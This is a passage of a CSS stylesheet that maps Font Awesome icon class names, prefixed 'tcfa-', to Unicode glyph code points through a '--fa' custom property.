}

.tcfa-building-circle-exclamation {
	--fa: "\e4d3";
}

.tcfa-building-circle-xmark {
	--fa: "\e4d4";
}

.tcfa-building-flag {
	--fa: "\e4d5";
}

.tcfa-building-lock {
	--fa: "\e4d6";
}

.tcfa-building-ngo {
	--fa: "\e4d7";
}

.tcfa-building-shield {
	--fa: "\e4d8";
}

.tcfa-building-un {
	--fa: "\e4d9";
}

.tcfa-building-user {
	--fa: "\e4da";
}

.tcfa-building-wheat {
	--fa: "\e4db";
}

.tcfa-burst {
	--fa: "\e4dc";
}

.tcfa-car-on {
	--fa: "\e4dd";
}

.tcfa-car-tunnel {
	--fa: "\e4de";
}

.tcfa-child-combatant {
	--fa: "\e4e0";
}

.tcfa-child-rifle {
	--fa: "\e4e0";
}

.tcfa-children {
	--fa: "\e4e1";
}

.tcfa-circle-nodes {
	--fa: "\e4e2";
}

.tcfa-clipboard-question {
	--fa: "\e4e3";
}

.tcfa-cloud-showers-water {
	--fa: "\e4e4";
}

.tcfa-computer {
	--fa: "\e4e5";
}

.tcfa-cubes-stacked {
	--fa: "\e4e6";
}

.tcfa-envelope-circle-check {
	--fa: "\e4e8";
}

.tcfa-explosion {
	--fa: "\e4e9";
}

.tcfa-ferry {
	--fa: "\e4ea";
}

.tcfa-file-circle-exclamation {
	--fa: "\e4eb";
}

.tcfa-file-circle-minus {
	--fa: "\e4ed";
}

.tcfa-file-circle-question {
	--fa: "\e4ef";
}

.tcfa-file-shield {
	--fa: "\e4f0";
}

.tcfa-fire-burner {
	--fa: "\e4f1";
}

.tcfa-fish-fins {
	--fa: "\e4f2";
}

.tcfa-flask-vial {
	--fa: "\e4f3";
}

.tcfa-glass-water {
	--fa: "\e4f4";
}

.tcfa-glass-water-droplet {
	--fa: "\e4f5";
}

.tcfa-group-arrows-rotate {
	--fa: "\e4f6";
}

.tcfa-hand-holding-hand {
	--fa: "\e4f7";
}

.tcfa-handcuffs {
	--fa: "\e4f8";
}

.tcfa-hands-bound {
	--fa: "\e4f9";
}

.tcfa-hands-holding-child {
	--fa: "\e4fa";
}

.tcfa-hands-holding-circle {
	--fa: "\e4fb";
}

.tcfa-heart-circle-bolt {
	--fa: "\e4fc";
}

.tcfa-heart-circle-check {
	--fa: "\e4fd";
}

.tcfa-heart-circle-exclamation {
	--fa: "\e4fe";
}

.tcfa-heart-circle-minus {
	--fa: "\e4ff";
}

.tcfa-heart-circle-plus {
	--fa: "\e500";
}

.tcfa-heart-circle-xmark {
	--fa: "\e501";
}

.tcfa-helicopter-symbol {
	--fa: "\e502";
}

.tcfa-helmet-un {
	--fa: "\e503";
}

.tcfa-hill-avalanche {
	--fa: "\e507";
}

.tcfa-hill-rockslide {
	--fa: "\e508";
}

.tcfa-house-circle-check {
	--fa: "\e509";
}

.tcfa-house-circle-exclamation {
	--fa: "\e50a";
}

.tcfa-house-circle-xmark {
	--fa: "\e50b";
}

.tcfa-house-fire {
	--fa: "\e50c";
}

.tcfa-house-flag {
	--fa: "\e50d";
}

.tcfa-house-flood-water {
	--fa: "\e50e";
}

.tcfa-house-flood-water-circle-arrow-right {
	--fa: "\e50f";
}

.tcfa-house-lock {
	--fa: "\e510";
}

.tcfa-house-medical-circle-check {
	--fa: "\e511";
}

.tcfa-house-medical-circle-exclamation {
	--fa: "\e512";
}

.tcfa-house-medical-circle-xmark {
	--fa: "\e513";
}

.tcfa-house-medical-flag {
	--fa: "\e514";
}

.tcfa-house-tsunami {
	--fa: "\e515";
}

.tcfa-jar {
	--fa: "\e516";
}

.tcfa-jar-wheat {
	--fa: "\e517";
}

.tcfa-jet-fighter-up {
	--fa: "\e518";
}

.tcfa-jug-detergent {
	--fa: "\e519";
}

.tcfa-kitchen-set {
	--fa: "\e51a";
}

.tcfa-land-mine-on {
	--fa: "\e51b";
}

.tcfa-landmark-flag {
	--fa: "\e51c";
}

.tcfa-laptop-file {
	--fa: "\e51d";
}

.tcfa-lines-leaning {
	--fa: "\e51e";
}

.tcfa-location-pin-lock {
	--fa: "\e51f";
}

.tcfa-locust {
	--fa: "\e520";
}

.tcfa-magnifying-glass-arrow-right {
	--fa: "\e521";
}

.tcfa-magnifying-glass-chart {
	--fa: "\e522";
}

.tcfa-mars-and-venus-burst {
	--fa: "\e523";
}

.tcfa-mask-ventilator {
	--fa: "\e524";
}

.tcfa-mattress-pillow {
	--fa: "\e525";
}

.tcfa-mobile-retro {
	--fa: "\e527";
}

.tcfa-money-bill-transfer {
	--fa: "\e528";
}

.tcfa-money-bill-trend-up {
	--fa: "\e529";
}

.tcfa-money-bill-wheat {
	--fa: "\e52a";
}

.tcfa-mosquito {
	--fa: "\e52b";
}

.tcfa-mosquito-net {
	--fa: "\e52c";
}

.tcfa-mound {
	--fa: "\e52d";
}

.tcfa-mountain-city {
	--fa: "\e52e";
}

.tcfa-mountain-sun {
	--fa: "\e52f";
}

.tcfa-oil-well {
	--fa: "\e532";
}

.tcfa-people-group {
	--fa: "\e533";
}

.tcfa-people-line {
	--fa: "\e534";
}

.tcfa-people-pulling {
	--fa: "\e535";
}

.tcfa-people-robbery {
	--fa: "\e536";
}

.tcfa-people-roof {
	--fa: "\e537";
}

.tcfa-person-arrow-down-to-line {
	--fa: "\e538";
}

.tcfa-person-arrow-up-from-line {
	--fa: "\e539";
}

.tcfa-person-breastfeeding {
	--fa: "\e53a";
}

.tcfa-person-burst {
	--fa: "\e53b";
}

.tcfa-person-cane {
	--fa: "\e53c";
}

.tcfa-person-chalkboard {
	--fa: "\e53d";
}

.tcfa-person-circle-check {
	--fa: "\e53e";
}

.tcfa-person-circle-exclamation {
	--fa: "\e53f";
}

.tcfa-person-circle-minus {
	--fa: "\e540";
}

.tcfa-person-circle-plus {
	--fa: "\e541";
}

.tcfa-person-circle-question {
	--fa: "\e542";
}

.tcfa-person-circle-xmark {
	--fa: "\e543";
}

.tcfa-person-dress-burst {
	--fa: "\e544";
}

.tcfa-person-drowning {
	--fa: "\e545";
}

.tcfa-person-falling {
	--fa: "\e546";
}

.tcfa-person-falling-burst {
	--fa: "\e547";
}

.tcfa-person-half-dress {
	--fa: "\e548";
}

.tcfa-person-harassing {
	--fa: "\e549";
}

.tcfa-person-military-pointing {
	--fa: "\e54a";
}

.tcfa-person-military-rifle {
	--fa: "\e54b";
}

.tcfa-person-military-to-person {
	--fa: "\e54c";
}

.tcfa-person-rays {
	--fa: "\e54d";
}

.tcfa-person-rifle {
	--fa: "\e54e";
}

.tcfa-person-shelter {
	--fa: "\e54f";
}

.tcfa-person-walking-arrow-loop-left {
	--fa: "\e551";
}

.tcfa-person-walking-arrow-right {
	--fa: "\e552";
}

.tcfa-person-walking-dashed-line-arrow-right {
	--fa: "\e553";
}

.tcfa-person-walking-luggage {
	--fa: "\e554";
}

.tcfa-plane-circle-check {
	--fa: "\e555";
}

.tcfa-plane-circle-exclamation {
	--fa: "\e556";
}

.tcfa-plane-circle-xmark {
	--fa: "\e557";
}

.tcfa-plane-lock {
	--fa: "\e558";
}

.tcfa-plate-wheat {
	--fa: "\e55a";
}

.tcfa-plug-circle-bolt {
	--fa: "\e55b";
}

.tcfa-plug-circle-check {
	--fa: "\e55c";
}

.tcfa-plug-circle-exclamation {
	--fa: "\e55d";
}

.tcfa-plug-circle-minus {
	--fa: "\e55e";
}

.tcfa-plug-circle-plus {
	--fa: "\e55f";
}

.tcfa-plug-circle-xmark {
	--fa: "\e560";
}

.tcfa-ranking-star {
	--fa: "\e561";
}

.tcfa-road-barrier {
	--fa: "\e562";
}

.tcfa-road-bridge {
	--fa: "\e563";
}

.tcfa-road-circle-check {
	--fa: "\e564";
}

.tcfa-road-circle-exclamation {
	--fa: "\e565";
}

.tcfa-road-circle-xmark {
	--fa: "\e566";
}

.tcfa-road-lock {
	--fa: "\e567";
}

.tcfa-road-spikes {
	--fa: "\e568";
}

.tcfa-rug {
	--fa: "\e569";
}

.tcfa-sack-xmark {
	--fa: "\e56a";
}

.tcfa-school-circle-check {
	--fa: "\e56b";
}

.tcfa-school-circle-exclamation {
	--fa: "\e56c";
}

.tcfa-school-circle-xmark {
	--fa: "\e56d";
}

.tcfa-school-flag {
	--fa: "\e56e";
}

.tcfa-school-lock {
	--fa: "\e56f";
}

.tcfa-sheet-plastic {
	--fa: "\e571";
}

.tcfa-shield-cat {
	--fa: "\e572";
}

.tcfa-shield-dog {
	--fa: "\e573";
}

.tcfa-shield-heart {
	--fa: "\e574";
}

.tcfa-square-nfi {
	--fa: "\e576";
}

.tcfa-square-person-confined {
	--fa: "\e577";
}

.tcfa-square-virus {
	--fa: "\e578";
}

.tcfa-staff-snake {
	--fa: "\e579";
}

.tcfa-rod-asclepius {
	--fa: "\e579";
}

.tcfa-rod-snake {
	--fa: "\e579";
}

.tcfa-staff-aesculapius {
	--fa: "\e579";
}

.tcfa-sun-plant-wilt {
	--fa: "\e57a";
}

.tcfa-tarp {
	--fa: "\e57b";
}

.tcfa-tarp-droplet {
	--fa: "\e57c";
}

.tcfa-tent {
	--fa: "\e57d";
}

.tcfa-tent-arrow-down-to-line {
	--fa: "\e57e";
}

.tcfa-tent-arrow-left-right {
	--fa: "\e57f";
}

.tcfa-tent-arrow-turn-left {
	--fa: "\e580";
}

.tcfa-tent-arrows-down {
	--fa: "\e581";
}

.tcfa-tents {
	--fa: "\e582";
}

.tcfa-toilet-portable {
	--fa: "\e583";
}

.tcfa-toilets-portable {
	--fa: "\e584";
}

.tcfa-tower-cell {
	--fa: "\e585";
}

.tcfa-tower-observation {
	--fa: "\e586";
}

.tcfa-tree-city {
	--fa: "\e587";
}

.tcfa-trowel {
	--fa: "\e589";
}

.tcfa-trowel-bricks {
	--fa: "\e58a";
}

.tcfa-truck-arrow-right {
	--fa: "\e58b";
}

.tcfa-truck-droplet {
	--fa: "\e58c";
}

.tcfa-truck-field {
	--fa: "\e58d";
}

.tcfa-truck-field-un {
	--fa: "\e58e";
}

.tcfa-truck-plane {
	--fa: "\e58f";
}

.tcfa-users-between-lines {
	--fa: "\e591";
}

.tcfa-users-line {
	--fa: "\e592";
}

.tcfa-users-rays {
	--fa: "\e593";
}

.tcfa-users-rectangle {
	--fa: "\e594";
}

.tcfa-users-viewfinder {
	--fa: "\e595";
}

.tcfa-vial-circle-check {
	--fa: "\e596";
}

.tcfa-vial-virus {
	--fa: "\e597";
}

.tcfa-wheat-awn-circle-exclamation {
	--fa: "\e598";
}

.tcfa-worm {
	--fa: "\e599";
}

.tcfa-xmarks-lines {
	--fa: "\e59a";
}

.tcfa-child-dress {
	--fa: "\e59c";
}

.tcfa-child-reaching {
	--fa: "\e59d";
}

.tcfa-file-circle-check {
	--fa: "\e5a0";
}

.tcfa-file-circle-xmark {
	--fa: "\e5a1";
}

.tcfa-person-through-window {
	--fa: "\e5a9";
}

.tcfa-plant-wilt {
	--fa: "\e5aa";
}

.tcfa-stapler {
	--fa: "\e5af";
}

.tcfa-train-tram {
	--fa: "\e5b4";
}

.tcfa-table-cells-column-lock {
	--fa: "\e678";
}

.tcfa-table-cells-row-lock {
	--fa: "\e67a";
}

.tcfa-web-awesome {
	--fa: "\e682";
}

.tcfa-thumbtack-slash {
	--fa: "\e68f";
}

.tcfa-thumb-tack-slash {
	--fa: "\e68f";
}

.tcfa-table-cells-row-unlock {
	--fa: "\e691";
}

.tcfa-chart-diagram {
	--fa: "\e695";
}

.tcfa-comment-nodes {
	--fa: "\e696";
}

.tcfa-file-fragment {
	--fa: "\e697";
}

.tcfa-file-half-dashed {
	--fa: "\e698";
}

.tcfa-hexagon-nodes {
	--fa: "\e699";
}

.tcfa-hexagon-nodes-bolt {
	--fa: "\e69a";
}

.tcfa-square-binary {
	--fa: "\e69b";
}

.tcfa-pentagon {
	--fa: "\e790";
}

.tcfa-non-binary {
	--fa: "\e807";
}

.tcfa-spiral {
	--fa: "\e80a";
}

.tcfa-mobile-vibrate {
	--fa: "\e816";
}

.tcfa-single-quote-left {
	--fa: "\e81b";
}

.tcfa-single-quote-right {
	--fa: "\e81c";
}

.tcfa-bus-side {
	--fa: "\e81d";
}

.tcfa-septagon {
	--fa: "\e820";
}

.tcfa-heptagon {
	--fa: "\e820";
}

.tcfa-martini-glass-empty {
	--fa: "\f000";
}

.tcfa-glass-martini {
	--fa: "\f000";
}

.tcfa-music {
	--fa: "\f001";
}

.tcfa-magnifying-glass {
	--fa: "\f002";
}

.tcfa-search {
	--fa: "\f002";
}

.tcfa-heart {
	--fa: "\f004";
}

.tcfa-star {
	--fa: "\f005";
}

.tcfa-user {
	--fa: "\f007";
}

.tcfa-user-alt {
	--fa: "\f007";
}

.tcfa-user-large {
	--fa: "\f007";
}

.tcfa-film {
	--fa: "\f008";
}

.tcfa-film-alt {
	--fa: "\f008";
}

.tcfa-film-simple {
	--fa: "\f008";
}

.tcfa-table-cells-large {
	--fa: "\f009";
}

.tcfa-th-large {
	--fa: "\f009";
}

.tcfa-table-cells {
	--fa: "\f00a";
}

.tcfa-th {
	--fa: "\f00a";
}

.tcfa-table-list {
	--fa: "\f00b";
}

.tcfa-th-list {
	--fa: "\f00b";
}

.tcfa-check {
	--fa: "\f00c";
}

.tcfa-xmark {
	--fa: "\f00d";
}

.tcfa-close {
	--fa: "\f00d";
}

.tcfa-multiply {
	--fa: "\f00d";
}

.tcfa-remove {
	--fa: "\f00d";
}

.tcfa-times {
	--fa: "\f00d";
}

.tcfa-magnifying-glass-plus {
	--fa: "\f00e";
}

.tcfa-search-plus {
	--fa: "\f00e";
}

.tcfa-magnifying-glass-minus {
	--fa: "\f010";
}

.tcfa-search-minus {
	--fa: "\f010";
}

.tcfa-power-off {
	--fa: "\f011";
}

.tcfa-signal {
	--fa: "\f012";
}

.tcfa-signal-5 {
	--fa: "\f012";
}

.tcfa-signal-perfect {
	--fa: "\f012";
}

.tcfa-gear {
	--fa: "\f013";
}

.tcfa-cog {
	--fa: "\f013";
}

.tcfa-house {
	--fa: "\f015";
}

.tcfa-home {
	--fa: "\f015";
}

.tcfa-home-alt {
	--fa: "\f015";
}

.tcfa-home-lg-alt {
	--fa: "\f015";
}

.tcfa-clock {
	--fa: "\f017";
}

.tcfa-clock-four {
	--fa: "\f017";
}

.tcfa-road {
	--fa: "\f018";
}

.tcfa-download {
	--fa: "\f019";
}

.tcfa-inbox {
	--fa: "\f01c";
}

.tcfa-arrow-rotate-right {
	--fa: "\f01e";
}

.tcfa-arrow-right-rotate {
	--fa: "\f01e";
}

.tcfa-arrow-rotate-forward {
	--fa: "\f01e";
}

.tcfa-redo {
	--fa: "\f01e";
}

.tcfa-arrows-rotate {
	--fa: "\f021";
}

.tcfa-refresh {
	--fa: "\f021";
}

.tcfa-sync {
	--fa: "\f021";
}

.tcfa-rectangle-list {
	--fa: "\f022";
}

.tcfa-list-alt {
	--fa: "\f022";
}

.tcfa-lock {
	--fa: "\f023";
}

.tcfa-flag {
	--fa: "\f024";
}

.tcfa-headphones {
	--fa: "\f025";
}

.tcfa-headphones-alt {
	--fa: "\f025";
}

.tcfa-headphones-simple {
	--fa: "\f025";
}

.tcfa-volume-off {
	--fa: "\f026";
}

.tcfa-volume-low {
	--fa: "\f027";
}

.tcfa-volume-down {
	--fa: "\f027";
}

.tcfa-volume-high {
	--fa: "\f028";
}

.tcfa-volume-up {
	--fa: "\f028";
}

.tcfa-qrcode {
	--fa: "\f029";
}

.tcfa-barcode {
	--fa: "\f02a";
}

.tcfa-tag {
	--fa: "\f02b";
}

.tcfa-tags {
	--fa: "\f02c";
}

.tcfa-book {
	--fa: "\f02d";
}

.tcfa-bookmark {
	--fa: "\f02e";
}

.tcfa-print {
	--fa: "\f02f";
}

.tcfa-camera {
	--fa: "\f030";
}

.tcfa-camera-alt {
	--fa: "\f030";
}

.tcfa-font {
	--fa: "\f031";
}

.tcfa-bold {
	--fa: "\f032";
}

.tcfa-italic {
	--fa: "\f033";
}

.tcfa-text-height {
	--fa: "\f034";
}

.tcfa-text-width {
	--fa: "\f035";
}

.tcfa-align-left {
	--fa: "\f036";
}

.tcfa-align-center {
	--fa: "\f037";
}

.tcfa-align-right {
	--fa: "\f038";
}

.tcfa-align-justify {
	--fa: "\f039";
}

.tcfa-list {
	--fa: "\f03a";
}

.tcfa-list-squares {
	--fa: "\f03a";
}

.tcfa-outdent {
	--fa: "\f03b";
}

.tcfa-dedent {
	--fa: "\f03b";
}

.tcfa-indent {
	--fa: "\f03c";
}

.tcfa-video {
	--fa: "\f03d";
}

.tcfa-video-camera {
	--fa: "\f03d";
}

.tcfa-image {
	--fa: "\f03e";
}

.tcfa-location-pin {
	--fa: "\f041";
}

.tcfa-map-marker {
	--fa: "\f041";
}

.tcfa-circle-half-stroke {
	--fa: "\f042";
}

.tcfa-adjust {
	--fa: "\f042";
}

.tcfa-droplet {
	--fa: "\f043";
}

.tcfa-tint {
	--fa: "\f043";
}

.tcfa-pen-to-square {
	--fa: "\f044";
}

.tcfa-edit {
	--fa: "\f044";
}

.tcfa-arrows-up-down-left-right {
	--fa: "\f047";
}

.tcfa-arrows {
	--fa: "\f047";
}

.tcfa-backward-step {
	--fa: "\f048";
}

.tcfa-step-backward {
	--fa: "\f048";
}

.tcfa-backward-fast {
	--fa: "\f049";
}

.tcfa-fast-backward {
	--fa: "\f049";
}

.tcfa-backward {
	--fa: "\f04a";
}

.tcfa-play {
	--fa: "\f04b";
}

.tcfa-pause {
	--fa: "\f04c";
}

.tcfa-stop {
	--fa: "\f04d";
}

.tcfa-forward {
	--fa: "\f04e";
}

.tcfa-forward-fast {
	--fa: "\f050";
}

.tcfa-fast-forward {
	--fa: "\f050";
}

.tcfa-forward-step {
	--fa: "\f051";
}

.tcfa-step-forward {
	--fa: "\f051";
}

.tcfa-eject {
	--fa: "\f052";
}

.tcfa-chevron-left {
	--fa: "\f053";
}

.tcfa-chevron-right {
	--fa: "\f054";
}

.tcfa-circle-plus {
	--fa: "\f055";
}

.tcfa-plus-circle {
	--fa: "\f055";
}

.tcfa-circle-minus {
	--fa: "\f056";
}

.tcfa-minus-circle {
	--fa: "\f056";
}

.tcfa-circle-xmark {
	--fa: "\f057";
}

.tcfa-times-circle {
	--fa: "\f057";
}

.tcfa-xmark-circle {
	--fa: "\f057";
}

.tcfa-circle-check {
	--fa: "\f058";
}

.tcfa-check-circle {
	--fa: "\f058";
}

.tcfa-circle-question {
	--fa: "\f059";
}

.tcfa-question-circle {
	--fa: "\f059";
}

.tcfa-circle-info {
	--fa: "\f05a";
}

.tcfa-info-circle {
	--fa: "\f05a";
}

.tcfa-crosshairs {
	--fa: "\f05b";
}

.tcfa-ban {
	--fa: "\f05e";
}

.tcfa-cancel {
	--fa: "\f05e";
}

.tcfa-arrow-left {
	--fa: "\f060";
}

.tcfa-arrow-right {
	--fa: "\f061";
}

.tcfa-arrow-up {
	--fa: "\f062";
}

.tcfa-arrow-down {
	--fa: "\f063";
}

.tcfa-share {
	--fa: "\f064";
}

.tcfa-mail-forward {
	--fa: "\f064";
}

.tcfa-expand {
	--fa: "\f065";
}

.tcfa-compress {
	--fa: "\f066";
}

.tcfa-minus {
	--fa: "\f068";
}

.tcfa-subtract {
	--fa: "\f068";
}

.tcfa-circle-exclamation {
	--fa: "\f06a";
}

.tcfa-exclamation-circle {
	--fa: "\f06a";
}

.tcfa-gift {
	--fa: "\f06b";
}

.tcfa-leaf {
	--fa: "\f06c";
}

.tcfa-fire {
	--fa: "\f06d";
}

.tcfa-eye {
	--fa: "\f06e";
}

.tcfa-eye-slash {
	--fa: "\f070";
}

.tcfa-triangle-exclamation {
	--fa: "\f071";
}

.tcfa-exclamation-triangle {
	--fa: "\f071";
}

.tcfa-warning {
	--fa: "\f071";
}

.tcfa-plane {
	--fa: "\f072";
}

.tcfa-calendar-days {
	--fa: "\f073";
}

.tcfa-calendar-alt {
	--fa: "\f073";
}

.tcfa-shuffle {
	--fa: "\f074";
}

.tcfa-random {
	--fa: "\f074";
}

.tcfa-comment {
	--fa: "\f075";
}

.tcfa-magnet {
	--fa: "\f076";
}

.tcfa-chevron-up {
	--fa: "\f077";
}

.tcfa-chevron-down {
	--fa: "\f078";
}

.tcfa-retweet {
	--fa: "\f079";
}

.tcfa-cart-shopping {
	--fa: "\f07a";
}

.tcfa-shopping-cart {
	--fa: "\f07a";
}

.tcfa-folder {
	--fa: "\f07b";
}

.tcfa-folder-blank {
	--fa: "\f07b";
}

.tcfa-folder-open {
	--fa: "\f07c";
}

.tcfa-arrows-up-down {
	--fa: "\f07d";
}

.tcfa-arrows-v {
	--fa: "\f07d";
}

.tcfa-arrows-left-right {
	--fa: "\f07e";
}

.tcfa-arrows-h {
	--fa: "\f07e";
}

.tcfa-chart-bar {
	--fa: "\f080";
}

.tcfa-bar-chart {
	--fa: "\f080";
}

.tcfa-camera-retro {
	--fa: "\f083";
}

.tcfa-key {
	--fa: "\f084";
}

.tcfa-gears {
	--fa: "\f085";
}

.tcfa-cogs {
	--fa: "\f085";
}

.tcfa-comments {
	--fa: "\f086";
}

.tcfa-star-half {
	--fa: "\f089";
}

.tcfa-arrow-right-from-bracket {
	--fa: "\f08b";
}

.tcfa-sign-out {
	--fa: "\f08b";
}

.tcfa-thumbtack {
	--fa: "\f08d";
}

.tcfa-thumb-tack {
	--fa: "\f08d";
}

.tcfa-arrow-up-right-from-square {
	--fa: "\f08e";
}

.tcfa-external-link {
	--fa: "\f08e";
}

.tcfa-arrow-right-to-bracket {
	--fa: "\f090";
}

.tcfa-sign-in {
	--fa: "\f090";
}

.tcfa-trophy {
	--fa: "\f091";
}

.tcfa-upload {
	--fa: "\f093";
}

.tcfa-lemon {
	--fa: "\f094";
}

.tcfa-phone {
	--fa: "\f095";
}

.tcfa-square-phone {
	--fa: "\f098";
}

.tcfa-phone-square {
	--fa: "\f098";
}

.tcfa-unlock {
	--fa: "\f09c";
}

.tcfa-credit-card {
	--fa: "\f09d";
}

.tcfa-credit-card-alt {
	--fa: "\f09d";
}

.tcfa-rss {
	--fa: "\f09e";
}

.tcfa-feed {
	--fa: "\f09e";
}

.tcfa-hard-drive {
	--fa: "\f0a0";
}

.tcfa-hdd {
	--fa: "\f0a0";
}

.tcfa-bullhorn {
	--fa: "\f0a1";
}

.tcfa-certificate {
	--fa: "\f0a3";
}

.tcfa-hand-point-right {
	--fa: "\f0a4";
}

.tcfa-hand-point-left {
	--fa: "\f0a5";
}

.tcfa-hand-point-up {
	--fa: "\f0a6";
}

.tcfa-hand-point-down {
	--fa: "\f0a7";
}

.tcfa-circle-arrow-left {
	--fa: "\f0a8";
}

.tcfa-arrow-circle-left {
	--fa: "\f0a8";
}

.tcfa-circle-arrow-right {
	--fa: "\f0a9";
}

.tcfa-arrow-circle-right {
	--fa: "\f0a9";
}

.tcfa-circle-arrow-up {
	--fa: "\f0aa";
}

.tcfa-arrow-circle-up {
	--fa: "\f0aa";
}

.tcfa-circle-arrow-down {
	--fa: "\f0ab";
}

.tcfa-arrow-circle-down {
	--fa: "\f0ab";
}

.tcfa-globe {
	--fa: "\f0ac";
}

.tcfa-wrench {
	--fa: "\f0ad";
}

.tcfa-list-check {
	--fa: "\f0ae";
}

.tcfa-tasks {
	--fa: "\f0ae";
}

.tcfa-filter {
	--fa: "\f0b0";
}

.tcfa-briefcase {
	--fa: "\f0b1";
}

.tcfa-up-down-left-right {
	--fa: "\f0b2";
}

.tcfa-arrows-alt {
	--fa: "\f0b2";
}

.tcfa-users {
	--fa: "\f0c0";
}

.tcfa-link {
	--fa: "\f0c1";
}

.tcfa-chain {
	--fa: "\f0c1";
}

.tcfa-cloud {
	--fa: "\f0c2";
}

.tcfa-flask {
	--fa: "\f0c3";
}

.tcfa-scissors {
	--fa: "\f0c4";
}

.tcfa-cut {
	--fa: "\f0c4";
}

.tcfa-copy {
	--fa: "\f0c5";
}

.tcfa-paperclip {
	--fa: "\f0c6";
}

.tcfa-floppy-disk {
	--fa: "\f0c7";
}

.tcfa-save {
	--fa: "\f0c7";
}

.tcfa-square {
	--fa: "\f0c8";
}

.tcfa-bars {
	--fa: "\f0c9";
}

.tcfa-navicon {
	--fa: "\f0c9";
}

.tcfa-list-ul {
	--fa: "\f0ca";
}

.tcfa-list-dots {
	--fa: "\f0ca";
}

.tcfa-list-ol {
	--fa: "\f0cb";
}

.tcfa-list-1-2 {
	--fa: "\f0cb";
}

.tcfa-list-numeric {
	--fa: "\f0cb";
}

.tcfa-strikethrough {
	--fa: "\f0cc";
}

.tcfa-underline {
	--fa: "\f0cd";
}

.tcfa-table {
	--fa: "\f0ce";
}

.tcfa-wand-magic {
	--fa: "\f0d0";
}

.tcfa-magic {
	--fa: "\f0d0";
}

.tcfa-truck {
	--fa: "\f0d1";
}

.tcfa-money-bill {
	--fa: "\f0d6";
}

.tcfa-caret-down {
	--fa: "\f0d7";
}

.tcfa-caret-up {
	--fa: "\f0d8";
}

.tcfa-caret-left {
	--fa: "\f0d9";
}

.tcfa-caret-right {
	--fa: "\f0da";
}

.tcfa-table-columns {
	--fa: "\f0db";
}

.tcfa-columns {
	--fa: "\f0db";
}

.tcfa-sort {
	--fa: "\f0dc";
}

.tcfa-unsorted {
	--fa: "\f0dc";
}

.tcfa-sort-down {
	--fa: "\f0dd";
}

.tcfa-sort-desc {
	--fa: "\f0dd";
}

.tcfa-sort-up {
	--fa: "\f0de";
}

.tcfa-sort-asc {
	--fa: "\f0de";
}

.tcfa-envelope {
	--fa: "\f0e0";
}

.tcfa-arrow-rotate-left {
	--fa: "\f0e2";
}

.tcfa-arrow-left-rotate {
	--fa: "\f0e2";
}

.tcfa-arrow-rotate-back {
	--fa: "\f0e2";
}

.tcfa-arrow-rotate-backward {
	--fa: "\f0e2";
}

.tcfa-undo {
	--fa: "\f0e2";
}

.tcfa-gavel {
	--fa: "\f0e3";
}

.tcfa-legal {
	--fa: "\f0e3";
}

.tcfa-bolt {
	--fa: "\f0e7";
}

.tcfa-zap {
	--fa: "\f0e7";
}

.tcfa-sitemap {
	--fa: "\f0e8";
}

.tcfa-umbrella {
	--fa: "\f0e9";
}

.tcfa-paste {
	--fa: "\f0ea";
}

.tcfa-file-clipboard {
	--fa: "\f0ea";
}

.tcfa-lightbulb {
	--fa: "\f0eb";
}

.tcfa-arrow-right-arrow-left {
	--fa: "\f0ec";
}

.tcfa-exchange {
	--fa: "\f0ec";
}

.tcfa-cloud-arrow-down {
	--fa: "\f0ed";
}

.tcfa-cloud-download {
	--fa: "\f0ed";
}

.tcfa-cloud-download-alt {
	--fa: "\f0ed";
}

.tcfa-cloud-arrow-up {
	--fa: "\f0ee";
}

.tcfa-cloud-upload {
	--fa: "\f0ee";
}

.tcfa-cloud-upload-alt {
	--fa: "\f0ee";
}

.tcfa-user-doctor {
	--fa: "\f0f0";
}

.tcfa-user-md {
	--fa: "\f0f0";
}

.tcfa-stethoscope {
	--fa: "\f0f1";
}

.tcfa-suitcase {
	--fa: "\f0f2";
}

.tcfa-bell {
	--fa: "\f0f3";
}

.tcfa-mug-saucer {
	--fa: "\f0f4";
}

.tcfa-coffee {
	--fa: "\f0f4";
}

.tcfa-hospital {
	--fa: "\f0f8";
}

.tcfa-hospital-alt {
	--fa: "\f0f8";
}

.tcfa-hospital-wide {
	--fa: "\f0f8";
}

.tcfa-truck-medical {
	--fa: "\f0f9";
}

.tcfa-ambulance {
	--fa: "\f0f9";
}

.tcfa-suitcase-medical {
	--fa: "\f0fa";
}

.tcfa-medkit {
	--fa: "\f0fa";
}

.tcfa-jet-fighter {
	--fa: "\f0fb";
}

.tcfa-fighter-jet {
	--fa: "\f0fb";
}

.tcfa-beer-mug-empty {
	--fa: "\f0fc";
}

.tcfa-beer {
	--fa: "\f0fc";
}

.tcfa-square-h {
	--fa: "\f0fd";
}

.tcfa-h-square {
	--fa: "\f0fd";
}

.tcfa-square-plus {
	--fa: "\f0fe";
}

.tcfa-plus-square {
	--fa: "\f0fe";
}

.tcfa-angles-left {
	--fa: "\f100";
}

.tcfa-angle-double-left {
	--fa: "\f100";
}

.tcfa-angles-right {
	--fa: "\f101";
}

.tcfa-angle-double-right {
	--fa: "\f101";
}

.tcfa-angles-up {
	--fa: "\f102";
}

.tcfa-angle-double-up {
	--fa: "\f102";
}

.tcfa-angles-down {
	--fa: "\f103";
}

.tcfa-angle-double-down {
	--fa: "\f103";
}

.tcfa-angle-left {
	--fa: "\f104";
}

.tcfa-angle-right {
	--fa: "\f105";
}

.tcfa-angle-up {
	--fa: "\f106";
}

.tcfa-angle-down {
	--fa: "\f107";
}

.tcfa-laptop {
	--fa: "\f109";
}

.tcfa-tablet-button {
	--fa: "\f10a";
}

.tcfa-mobile-button {
	--fa: "\f10b";
}

.tcfa-quote-left {
	--fa: "\f10d";
}

.tcfa-quote-left-alt {
	--fa: "\f10d";
}

.tcfa-quote-right {
	--fa: "\f10e";
}

.tcfa-quote-right-alt {
	--fa: "\f10e";
}

.tcfa-spinner {
	--fa: "\f110";
}

.tcfa-circle {
	--fa: "\f111";
}

.tcfa-face-smile {
	--fa: "\f118";
}

.tcfa-smile {
	--fa: "\f118";
}

.tcfa-face-frown {
	--fa: "\f119";
}

.tcfa-frown {
	--fa: "\f119";
}

.tcfa-face-meh {
	--fa: "\f11a";
}

.tcfa-meh {
	--fa: "\f11a";
}

.tcfa-gamepad {
	--fa: "\f11b";
}

.tcfa-keyboard {
	--fa: "\f11c";
}

.tcfa-flag-checkered {
	--fa: "\f11e";
}

.tcfa-terminal {
	--fa: "\f120";
}

.tcfa-code {
	--fa: "\f121";
}

.tcfa-reply-all {
	--fa: "\f122";
}

.tcfa-mail-reply-all {
	--fa: "\f122";
}

.tcfa-location-arrow {
	--fa: "\f124";
}

.tcfa-crop {
	--fa: "\f125";
}

.tcfa-code-branch {
	--fa: "\f126";
}

.tcfa-link-slash {
	--fa: "\f127";
}

